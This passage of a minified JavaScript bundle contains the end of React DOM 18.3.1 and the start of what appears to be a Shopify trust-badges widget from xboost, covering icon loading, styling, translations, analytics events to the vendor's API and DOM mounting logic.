e.current=n;if(_r&&(_r=!1,ot=e,nl=l),o=e.pendingLanes,o===0&&(ft=null),rf(n.stateNode),pe(e,W()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(tl)throw tl=!1,e=Bo,Bo=null,e;return nl&1&&e.tag!==0&&en(),o=e.pendingLanes,o&1?e===Vo?In++:(In=0,Vo=e):In=0,gt(),null}function en(){if(ot!==null){var e=Us(nl),t=xe.transition,n=M;try{if(xe.transition=null,M=16>e?16:e,ot===null)var r=!1;else{if(e=ot,ot=null,nl=0,O&6)throw Error(w(331));var l=O;for(O|=4,S=e.current;S!==null;){var o=S,i=o.child;if(S.flags&16){var u=o.deletions;if(u!==null){for(var s=0;s<u.length;s++){var c=u[s];for(S=c;S!==null;){var h=S;switch(h.tag){case 0:case 11:case 15:Rn(8,h,o)}var m=h.child;if(m!==null)m.return=h,S=m;else for(;S!==null;){h=S;var p=h.sibling,v=h.return;if(Ga(h),h===c){S=null;break}if(p!==null){p.return=v,S=p;break}S=v}}}var _=o.alternate;if(_!==null){var y=_.child;if(y!==null){_.child=null;do{var R=y.sibling;y.sibling=null,y=R}while(y!==null)}}S=o}}if(o.subtreeFlags&2064&&i!==null)i.return=o,S=i;else e:for(;S!==null;){if(o=S,o.flags&2048)switch(o.tag){case 0:case 11:case 15:Rn(9,o,o.return)}var f=o.sibling;if(f!==null){f.return=o.return,S=f;break e}S=o.return}}var a=e.current;for(S=a;S!==null;){i=S;var d=i.child;if(i.subtreeFlags&2064&&d!==null)d.return=i,S=d;else e:for(i=a;S!==null;){if(u=S,u.flags&2048)try{switch(u.tag){case 0:case 11:case 15:hl(9,u)}}catch(k){B(u,u.return,k)}if(u===i){S=null;break e}var g=u.sibling;if(g!==null){g.return=u.return,S=g;break e}S=u.return}}if(O=l,gt(),Ue&&typeof Ue.onPostCommitFiberRoot=="function")try{Ue.onPostCommitFiberRoot(ul,e)}catch{}r=!0}return r}finally{M=n,xe.transition=t}}return!1}function Ku(e,t,n){t=un(n,t),t=Ua(e,t,1),e=ct(e,t,1),t=ie(),e!==null&&(bn(e,1,t),pe(e,t))}function B(e,t,n){if(e.tag===3)Ku(e,e,n);else for(;t!==null;){if(t.tag===3){Ku(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(ft===null||!ft.has(r))){e=un(n,e),e=$a(t,e,1),t=ct(t,e,1),e=ie(),t!==null&&(bn(t,1,e),pe(t,e));break}}t=t.return}}function Od(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ie(),e.pingedLanes|=e.suspendedLanes&n,Z===e&&(b&n)===n&&(Y===4||Y===3&&(b&130023424)===b&&500>W()-Oi?Nt(e,0):Li|=n),pe(e,t)}function oc(e,t){t===0&&(e.mode&1?(t=cr,cr<<=1,!(cr&130023424)&&(cr=4194304)):t=1);var n=ie();e=Xe(e,t),e!==null&&(bn(e,t,n),pe(e,n))}function Rd(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),oc(e,n)}function Md(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(t),oc(e,n)}var ic;ic=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||fe.current)ce=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return ce=!1,_d(e,t,n);ce=!!(e.flags&131072)}else ce=!1,F&&t.flags&1048576&&ca(t,Yr,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Lr(e,t),e=t.pendingProps;var l=nn(t,le.current);bt(t,n),l=xi(null,t,r,e,l,n);var o=Ci();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,de(r)?(o=!0,Qr(t)):o=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,wi(t),l.updater=ml,t.stateNode=l,l._reactInternals=t,Lo(t,r,e,n),t=Mo(null,t,r,!0,o,n)):(t.tag=0,F&&o&&di(t),oe(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Lr(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=jd(r),e=Te(r,e),l){case 0:t=Ro(null,t,r,e,n);break e;case 1:t=Du(null,t,r,e,n);break e;case 11:t=Iu(null,t,r,e,n);break e;case 14:t=ju(null,t,r,Te(r.type,e),n);break e}throw Error(w(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Te(r,l),Ro(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Te(r,l),Du(e,t,r,l,n);case 3:e:{if(Ha(t),e===null)throw Error(w(387));r=t.pendingProps,o=t.memoizedState,l=o.element,va(e,t),Zr(t,r,null,n);var i=t.memoizedState;if(r=i.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){l=un(Error(w(423)),t),t=Fu(e,t,r,n,l);break e}else if(r!==l){l=un(Error(w(424)),t),t=Fu(e,t,r,n,l);break e}else for(he=at(t.stateNode.containerInfo.firstChild),ve=t,F=!0,Oe=null,n=ma(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(rn(),r===l){t=Ge(e,t,n);break e}oe(e,t,r,n)}t=t.child}return t;case 5:return ya(t),e===null&&Po(t),r=t.type,l=t.pendingProps,o=e!==null?e.memoizedProps:null,i=l.children,ko(r,l)?i=null:o!==null&&ko(r,o)&&(t.flags|=32),Va(e,t),oe(e,t,i,n),t.child;case 6:return e===null&&Po(t),null;case 13:return Wa(e,t,n);case 4:return _i(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=ln(t,null,r,n):oe(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Te(r,l),Iu(e,t,r,l,n);case 7:return oe(e,t,t.pendingProps,n),t.child;case 8:return oe(e,t,t.pendingProps.children,n),t.child;case 12:return oe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,o=t.memoizedProps,i=l.value,I(Xr,r._currentValue),r._currentValue=i,o!==null)if(Ie(o.value,i)){if(o.children===l.children&&!fe.current){t=Ge(e,t,n);break e}}else for(o=t.child,o!==null&&(o.return=t);o!==null;){var u=o.dependencies;if(u!==null){i=o.child;for(var s=u.firstContext;s!==null;){if(s.context===r){if(o.tag===1){s=Qe(-1,n&-n),s.tag=2;var c=o.updateQueue;if(c!==null){c=c.shared;var h=c.pending;h===null?s.next=s:(s.next=h.next,h.next=s),c.pending=s}}o.lanes|=n,s=o.alternate,s!==null&&(s.lanes|=n),zo(o.return,n,t),u.lanes|=n;break}s=s.next}}else if(o.tag===10)i=o.type===t.type?null:o.child;else if(o.tag===18){if(i=o.return,i===null)throw Error(w(341));i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),zo(i,n,t),i=o.sibling}else i=o.child;if(i!==null)i.return=o;else for(i=o;i!==null;){if(i===t){i=null;break}if(o=i.sibling,o!==null){o.return=i.return,i=o;break}i=i.return}o=i}oe(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,bt(t,n),l=Ce(l),r=r(l),t.flags|=1,oe(e,t,r,n),t.child;case 14:return r=t.type,l=Te(r,t.pendingProps),l=Te(r.type,l),ju(e,t,r,l,n);case 15:return Aa(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Te(r,l),Lr(e,t),t.tag=1,de(r)?(e=!0,Qr(t)):e=!1,bt(t,n),Fa(t,r,l),Lo(t,r,l,n),Mo(null,t,r,!0,e,n);case 19:return Qa(e,t,n);case 22:return Ba(e,t,n)}throw Error(w(156,t.tag))};function uc(e,t){return Is(e,t)}function Id(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ee(e,t,n,r){return new Id(e,t,n,r)}function ji(e){return e=e.prototype,!(!e||!e.isReactComponent)}function jd(e){if(typeof e=="function")return ji(e)?1:0;if(e!=null){if(e=e.$$typeof,e===ei)return 11;if(e===ti)return 14}return 2}function pt(e,t){var n=e.alternate;return n===null?(n=Ee(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Mr(e,t,n,r,l,o){var i=2;if(r=e,typeof e=="function")ji(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case Ut:return Pt(n.children,l,o,t);case bo:i=8,l|=8;break;case bl:return e=Ee(12,n,t,l|2),e.elementType=bl,e.lanes=o,e;case eo:return e=Ee(13,n,t,l),e.elementType=eo,e.lanes=o,e;case to:return e=Ee(19,n,t,l),e.elementType=to,e.lanes=o,e;case ys:return yl(n,l,o,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case hs:i=10;break e;case vs:i=9;break e;case ei:i=11;break e;case ti:i=14;break e;case et:i=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return t=Ee(i,n,t,l),t.elementType=e,t.type=r,t.lanes=o,t}function Pt(e,t,n,r){return e=Ee(7,e,r,t),e.lanes=n,e}function yl(e,t,n,r){return e=Ee(22,e,r,t),e.elementType=ys,e.lanes=n,e.stateNode={isHidden:!1},e}function Gl(e,t,n){return e=Ee(6,e,null,t),e.lanes=n,e}function Zl(e,t,n){return t=Ee(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Dd(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Ll(0),this.expirationTimes=Ll(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Ll(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Di(e,t,n,r,l,o,i,u,s){return e=new Dd(e,t,n,u,s),t===1?(t=1,o===!0&&(t|=8)):t=0,o=Ee(3,null,null,t),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},wi(o),e}function Fd(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ft,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function sc(e){if(!e)return ht;e=e._reactInternals;e:{if(It(e)!==e||e.tag!==1)throw Error(w(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(de(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(w(171))}if(e.tag===1){var n=e.type;if(de(n))return sa(e,n,t)}return t}function ac(e,t,n,r,l,o,i,u,s){return e=Di(n,r,!0,e,l,o,i,u,s),e.context=sc(null),n=e.current,r=ie(),l=dt(n),o=Qe(r,l),o.callback=t??null,ct(n,o,l),e.current.lanes=l,bn(e,l,r),pe(e,r),e}function gl(e,t,n,r){var l=t.current,o=ie(),i=dt(l);return n=sc(n),t.context===null?t.context=n:t.pendingContext=n,t=Qe(o,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=ct(l,t,i),e!==null&&(Me(e,l,i,o),Pr(e,l,i)),i}function ll(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Yu(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Fi(e,t){Yu(e,t),(e=e.alternate)&&Yu(e,t)}function Ud(){return null}var cc=typeof reportError=="function"?reportError:function(e){console.error(e)};function Ui(e){this._internalRoot=e}wl.prototype.render=Ui.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(w(409));gl(e,t,null,null)};wl.prototype.unmount=Ui.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Rt(function(){gl(null,e,null,null)}),t[Ye]=null}};function wl(e){this._internalRoot=e}wl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Bs();e={blockedOn:null,target:e,priority:t};for(var n=0;n<nt.length&&t!==0&&t<nt[n].priority;n++);nt.splice(n,0,e),n===0&&Hs(e)}};function $i(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function _l(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Xu(){}function $d(e,t,n,r,l){if(l){if(typeof r=="function"){var o=r;r=function(){var c=ll(i);o.call(c)}}var i=ac(t,r,e,0,null,!1,!1,"",Xu);return e._reactRootContainer=i,e[Ye]=i.current,Hn(e.nodeType===8?e.parentNode:e),Rt(),i}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var u=r;r=function(){var c=ll(s);u.call(c)}}var s=Di(e,0,!1,null,null,!1,!1,"",Xu);return e._reactRootContainer=s,e[Ye]=s.current,Hn(e.nodeType===8?e.parentNode:e),Rt(function(){gl(t,s,n,r)}),s}function Sl(e,t,n,r,l){var o=n._reactRootContainer;if(o){var i=o;if(typeof l=="function"){var u=l;l=function(){var s=ll(i);u.call(s)}}gl(t,i,e,l)}else i=$d(n,t,e,l,r);return ll(i)}$s=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=xn(t.pendingLanes);n!==0&&(li(t,n|1),pe(t,W()),!(O&6)&&(sn=W()+500,gt()))}break;case 13:Rt(function(){var r=Xe(e,1);if(r!==null){var l=ie();Me(r,e,1,l)}}),Fi(e,1)}};oi=function(e){if(e.tag===13){var t=Xe(e,134217728);if(t!==null){var n=ie();Me(t,e,134217728,n)}Fi(e,134217728)}};As=function(e){if(e.tag===13){var t=dt(e),n=Xe(e,t);if(n!==null){var r=ie();Me(n,e,t,r)}Fi(e,t)}};Bs=function(){return M};Vs=function(e,t){var n=M;try{return M=e,t()}finally{M=n}};fo=function(e,t,n){switch(t){case"input":if(lo(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=fl(r);if(!l)throw Error(w(90));ws(r),lo(r,l)}}}break;case"textarea":Ss(e,n);break;case"select":t=n.value,t!=null&&Gt(e,!!n.multiple,t,!1)}};zs=Ri;Ts=Rt;var Ad={usingClientEntryPoint:!1,Events:[tr,Vt,fl,Ns,Ps,Ri]},Sn={findFiberByHostInstance:Et,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Bd={bundleType:Sn.bundleType,version:Sn.version,rendererPackageName:Sn.rendererPackageName,rendererConfig:Sn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Ze.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Rs(e),e===null?null:e.stateNode},findFiberByHostInstance:Sn.findFiberByHostInstance||Ud,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Sr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Sr.isDisabled&&Sr.supportsFiber)try{ul=Sr.inject(Bd),Ue=Sr}catch{}}ge.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Ad;ge.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!$i(t))throw Error(w(200));return Fd(e,t,null,n)};ge.createRoot=function(e,t){if(!$i(e))throw Error(w(299));var n=!1,r="",l=cc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=Di(e,1,!1,null,null,n,!1,r,l),e[Ye]=t.current,Hn(e.nodeType===8?e.parentNode:e),new Ui(t)};ge.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(w(188)):(e=Object.keys(e).join(","),Error(w(268,e)));return e=Rs(t),e=e===null?null:e.stateNode,e};ge.flushSync=function(e){return Rt(e)};ge.hydrate=function(e,t,n){if(!_l(t))throw Error(w(200));return Sl(null,e,t,!0,n)};ge.hydrateRoot=function(e,t,n){if(!$i(e))throw Error(w(405));var r=n!=null&&n.hydratedSources||null,l=!1,o="",i=cc;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=ac(t,null,e,1,n??null,l,!1,o,i),e[Ye]=t.current,Hn(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new wl(t)};ge.render=function(e,t,n){if(!_l(t))throw Error(w(200));return Sl(null,e,t,!1,n)};ge.unmountComponentAtNode=function(e){if(!_l(e))throw Error(w(40));return e._reactRootContainer?(Rt(function(){Sl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ye]=null})}),!0):!1};ge.unstable_batchedUpdates=Ri;ge.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!_l(n))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Sl(e,t,n,!1,r)};ge.version="18.3.1-next-f1338f8080-20240426";function fc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(fc)}catch(e){console.error(e)}}fc(),fs.exports=ge;var Vd=fs.exports,Gu=Vd;Ir.createRoot=Gu.createRoot,Ir.hydrateRoot=Gu.hydrateRoot;const Dt={buyButton:['[type="submit"][name="add"]',".action_button.add_to_cart",".product-form--add-to-cart",".product__add-to-cart-button.add_to_cart",".add-to-cart",".add-to-cart-btn","[data-product-atc]","[data-product-add]",".product-submit.addtocart-button-active",".product-buy-buttons--primary",".product-form__add-button",'[data-action="add-to-cart"]',"#addToCart",".AddtoCart","[data-add-button]","[data-add-to-cart-text]",".product-button[type=submit]","#my-add-to-cart-button",".product-form__submit",".t4s-product-form__buttons",".product-form__buttons","product-form-component"],productInfo:["product-info",".product__info-wrapper",".product-info",".product-single__box",".product__info-container",".product-details"],main:["#MainContent","main"],signupBanner:[".password-main"],productGrid:[".product-grid-container"],collectionBanner:[".collection-hero"]};function dc(e){var t,n,r="";if(typeof e=="string"||typeof e=="number")r+=e;else if(typeof e=="object")if(Array.isArray(e)){var l=e.length;for(t=0;t<l;t++)e[t]&&(n=dc(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}function qe(){for(var e,t,n=0,r="",l=arguments.length;n<l;n++)(e=arguments[n])&&(t=dc(e))&&(r&&(r+=" "),r+=t);return r}function Hd({url:e}){const[t,n]=ke.useState(null),[r,l]=ke.useState(null);return ke.useEffect(()=>{let o=!1;async function i(){try{if(!new URL(e).pathname.toLowerCase().endsWith(".svg")){l(!1);return}if(window.xbtbSvgIcons&&window.xbtbSvgIcons[e]){const p={...window.xbtbSvgIcons[e]};p.type==="svg"?(l(!0),n(p.content.replace(".st0{fill:#000000;}",""))):l(!1);return}const h=(await fetch(e,{method:"HEAD"})).headers.get("content-type");let m=!1;if(h!=null&&h.includes("image/svg+xml"))m=!0;else{const v=await(await fetch(e)).text();if(m=/^\s*<svg[\s>]/i.test(v),m){o||(n(v.replace(".st0{fill:#000000;}","")),window.xbtbSvgIcons={...window.xbtbSvgIcons,[e]:{type:m?"svg":"img",content:m&&v||""}});return}}if(!o&&(l(m),m)){const v=await(await fetch(e)).text();n(v.replace(".st0{fill:#000000;}","")),window.xbtbSvgIcons={...window.xbtbSvgIcons,[e]:{type:m?"svg":"img",content:m&&v||""}}}}catch{o||(l(!1),window.xbtbSvgIcons={...window.xbtbSvgIcons,[e]:{type:"img",content:""}})}}return i(),()=>{o=!0}},[e]),r?q.jsx("div",{dangerouslySetInnerHTML:{__html:t||""}}):q.jsx("img",{src:e,alt:"icon"})}const Wd=["size","padding","radius","width","height","border_size","icon_size","text_size","title_size","subtitle_size"];function Qd(e){return/^#([0-9a-f]{3}|[0-9a-f]{6}|[0-9a-f]{8})$/i.test(e)||/^rgb/.test(e)}function Zu(e){return/^-?\d+(\.\d+)?$/.test(e)}function Kd(e,t){const n={};for(const r in e){const l=e[r];if(!r.startsWith(t)||r!=null&&r.includes("list_xboost_icons")||r!=null&&r.includes("list_uploaded_icon")||r!=null&&r.includes("bg_image")||r!=null&&r.includes("custom_css"))continue;const o=r.replace(t,""),i=`--${o}`;let u=l;const s=Yd(u,o);if(s){Object.assign(n,s);continue}const c=o.toLowerCase();if(Zu(u)&&Wd.some(h=>c.includes(h))&&(u=`${u}px`),Qd(u)){n[i]=u;continue}if(Zu(u)){n[i]=u;continue}n[i]=u}return n}const Yd=(e,t)=>{if(t.endsWith("_combined_styles")){const n=t.replace("_combined_styles",""),[r,l]=(()=>{switch(e){case"light":return["300","normal"];case"light_italic":return["300","italic"];case"regular":return["normal","normal"];case"italic":return["normal","italic"];case"medium":return["500","normal"];case"medium_italic":return["500","italic"];case"bold":return["bold","normal"];case"bold_italic":return["bold","italic"];default:return["normal","normal"]}})();return{[`--${n}-weight`]:r,[`--${n}-style`]:l}}};function pc(e=6){const t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";let n="";for(let r=0;r<e;r++){const l=Math.floor(Math.random()*t.length);n+=t[l]}return n}const Xd=e=>{const[t,n]=ke.useState(!1);return ke.useEffect(()=>{const r=window.matchMedia(e),l=()=>n(r.matches);return n(r.matches),r.addEventListener("change",l),()=>{r.removeEventListener("change",l)}},[e]),t},Ae={root:"xbtb",list_item:"xbtb_list_item",item:"xbtb_item",itemIcon:"xbtb_item_icon",itemText:"xbtb_item_text",itemTextTitle:"xbtb_item_text_title",itemTextSubTitle:"xbtb_item_text_subtitle",headerText:"xbtb_header_text",headerFloat:"xbtb_header_float"},Ju=({designSettings:e,contents:t})=>{const n=ke.useMemo(()=>pc(),[]),r=Kd(e,"trust_badges_widget_"),o=Xd("(max-width: 600px)")?e.trust_badges_widget_items_per_row_mobile:e.trust_badges_widget_items_per_row_desktop,i=e.trust_badges_widget_layout,u=e.trust_badges_widget_bg_type,s=e.trust_badges_widget_custom_css,c=ke.useRef(null);ke.useEffect(()=>{var v;if(c.current){const _=c.current;try{(v=_.querySelectorAll("style[data-custom-css='xb']"))==null||v.forEach(y=>y&&y.remove())}catch(y){console.error("🚀 ~ useWidgetSettings ~ error:",y)}if(s){const y=document.createElement("style");y.dataset.customCss="xb",y.innerHTML=`@scope (#${n}) { ${s||""} }`,_.appendChild(y)}}},[s,n]);const h=ke.useMemo(()=>{const v=t.some(R=>!!R.title),_=e.trust_badges_widget_layout,y=Number(e.trust_badges_widget_icon_size||40);return{"--items_per_row_desktop":Math.min(t.length,Number(e.trust_badges_widget_items_per_row_desktop)),"--items_per_row_mobile":Math.min(t.length,Number(e.trust_badges_widget_items_per_row_mobile)),"--auto_col_min_width":(v?_==="horizontal"?128+y:128:y)+"px"}},[e.trust_badges_widget_layout,e.trust_badges_widget_items_per_row_desktop,e.trust_badges_widget_items_per_row_mobile,t]),m=!!e.trust_badges_widget_payment_icon_header_text&&(e==null?void 0:e.trust_badges_widget_content_type)==="payment_icon",p=e.trust_badges_widget_payment_icon_layout==="ribbon";return q.jsx("div",{id:n,style:{width:"100%"},children:q.jsxs("div",{ref:c,className:qe(Ae.root,`bg_${u}`,{"has-header":m&&p}),style:{...r},children:[m&&q.jsx("div",{className:qe(Ae.headerText,p&&Ae.headerFloat),children:q.jsx("span",{children:e.trust_badges_widget_payment_icon_header_text})}),q.jsx("div",{className:qe(Ae.list_item,o==="auto"?"xb-auto-cols":"xb-grid-cols"),style:{...h},children:t.map((v,_)=>q.jsxs("div",{className:qe(Ae.item,i,{icon_only:!v.title}),children:[!!v.icon&&q.jsx("div",{className:qe(Ae.itemIcon),children:q.jsx(Hd,{url:v.icon})}),!!v.title&&q.jsxs("div",{className:qe(Ae.itemText),children:[q.jsx("span",{className:qe(Ae.itemTextTitle),children:v.title}),!!v.sub_title&&q.jsx("span",{className:qe(Ae.itemTextSubTitle),children:v.sub_title})]})]},_))})]})})};function ol(e,t=""){let n={};if(Array.isArray(e))e.forEach((r,l)=>{const o=`${t}[${l}]`;typeof r=="object"&&r!==null?Object.assign(n,ol(r,o)):typeof r=="string"&&(n[o]=r)});else for(const r in e){if(!e.hasOwnProperty(r))continue;const l=e[r],o=t?`${t}.${r}`:r;typeof l=="object"&&l!==null?Object.assign(n,ol(l,o)):typeof l=="string"&&(n[o]=l)}return n}function Gd(e,t,n){const r=t.replace(/\[(\d+)\]/g,".$1").split(".");let l=e;for(let u=0;u<r.length-1;u++){const s=r[u],c=Number(s);if(isNaN(c)){if(typeof l!="object"||l===null||Array.isArray(l)||!(s in l))continue;l=l[s]}else{if(!Array.isArray(l)||!l[c])continue;l=l[c]}}const o=r[r.length-1],i=Number(o);if(isNaN(i))l[o]!==void 0&&(l[o]=n);else{if(!Array.isArray(l))return;l[i]!==void 0&&(l[i]=n)}}function Zd(e,t){var n,r;try{const l=(n=window==null?void 0:window.Shopify)==null?void 0:n.locale,o=t||((r=window==null?void 0:window.xbtbDefaultSettings)==null?void 0:r.default_storefront_lang),i=l||o;if(!i||!e.translation)return e;const u=structuredClone(e),s=e.translation[i]?ol(e.translation[i]):void 0,c=i!==o&&o&&e.translation[o]?ol(e.translation[o]):s;if(!s&&!c)return e;const h=new Set([...Object.keys(s||{}),...Object.keys(c||{})]);for(const m of h){const p=(s==null?void 0:s[m])??(c==null?void 0:c[m]);if(p!==void 0)try{Gd(u,m,p)}catch(v){console.warn(`Failed to set translation for path: ${m}`,v)}}return u}catch(l){return console.warn("Error applying offer translation:",l),e}}const Jd="https://api-prod.xboostapp.io/xboost_webhook/xboost/offer/action",qd=async(e,t)=>{try{const n=JSON.stringify({shopify_shop_domain:window.Shopify.shop,id:new Date().getTime(),timestamp:new Date().getTime(),customDatas:e.map(o=>({offer_type:o.offer_type,offer_id:o.offer_id,page:window.currentPage||"all",type:t,rec_source:"manual",products:[]}))}),r=Jd;navigator.sendBeacon(r,n)||fetch(r,{method:"POST",headers:{"Content-Type":"application/json"},body:n,keepalive:!0}).catch(()=>{})}catch(n){console.error("🚀 ~ analysisEmitEvent ~ error:",n)}},Qo=new Map,qu=new WeakMap;let Jl=null;function bd(e,t){let n=qu.get(e);n||(n=Ir.createRoot(e),qu.set(e,n)),n.render(q.jsx(as.StrictMode,{children:t()}))}function ep(){Jl||(Jl=new MutationObserver(e=>{var t,n;for(const r of e)for(const l of r.addedNodes){if(!(l instanceof Element))continue;if((t=l.matches)!=null&&t.call(l,".xbtb-block[data-id]")){const i=l.getAttribute("data-id")||"",u=Qo.get(i);u&&u(l)}const o=(n=l.querySelectorAll)==null?void 0:n.call(l,".xbtb-block[data-id]");o==null||o.forEach(i=>{const u=i.getAttribute("data-id")||"",s=Qo.get(u);s&&s(i)})}}),Jl.observe(document.body||document.documentElement,{childList:!0,subtree:!0}))}function tp(e,t){Qo.set(e,t),document.querySelectorAll(`.xbtb-block[data-id="${e}"]`).forEach(n=>t(n)),ep()}const be=e=>{try{return Array.from(e.children).filter(r=>!r.classList.contains("xbtb-blocks-auto"))[0]}catch(t){return console.log("🚀 ~ announcement.tsx:26 ~ findAddPosition ~ error:",t),e.firstChild}};function np(e,t,n={threshold:0,root:null,rootMargin:"0px",once:!0}){if(!e)return()=>{};const{threshold:r=0,root:l=null,rootMargin:o="0px",once:i=!0}=n,u=new IntersectionObserver(s=>{for(const c of s)c.isIntersecting&&(t(c),i&&u.unobserve(c.target))},{threshold:r,root:l,rootMargin:o});return u.observe(e),()=>u.disconnect()}const rp=e=>{const 